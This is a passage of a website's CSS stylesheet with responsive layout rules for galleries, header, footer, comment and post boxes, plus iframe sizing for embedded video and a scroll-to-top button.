		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/*для видео*/
iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	iframe {
		width: 100%;
		height: 220px;
	}

	}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}